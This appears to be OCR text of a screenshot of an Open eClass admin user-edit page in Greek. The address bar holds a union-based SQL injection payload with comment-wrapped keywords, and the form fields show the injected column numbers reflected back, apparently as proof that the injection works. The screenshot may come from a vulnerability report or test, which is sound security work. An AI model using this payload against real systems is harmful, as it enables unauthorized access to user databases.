 enemy.chickenkiller.com/modules/admin/edituser.php?u=1/*!union%20select*//*!1,2,3,4,5,6,7,8,9,10,11,12*/
open eclass
Αναζήτηση...
Διαχείριση χρηστών
Διαχείριση μαθημάτων
Διαχείριση εξυπηρετητή
Άλλα Εργαλεία
Ρυθμίσεις
Εξωτερικά εργαλεία
Υποσυστήματα
Στατιστικά
Καταγραφές ενεργειών
Ανακοινώσεις Διαχειριστή
Εγχειρίδιο Διαχειριστή
Αρχική Σελίδα / Εργαλεία Διαχείρισης Πλατφόρμας / Λίστα Χρηστών / Ενέργειες / Επεξεργασία στοιχείων χρήστη: 1 2
Εργαλεία Διαχείρισης Πλατφόρμας
Επεξεργασία στοιχείων χρήστη: 1 2
Αλλαγή συνθηματικού
Επώνυμο 1
Όνομα 2
Όνομα χρήστη
(username) 3
e-mail 5
Το e-mail έχει
επιβεβαιωθεί: Προς επιβεβαίωση
Αριθμός μητρώου: 10
Τηλ.: 6
Σχολή - Τμήμα: Δοκιμαστικό Τμήμα » Δοκιμαστική Κατηγορία 2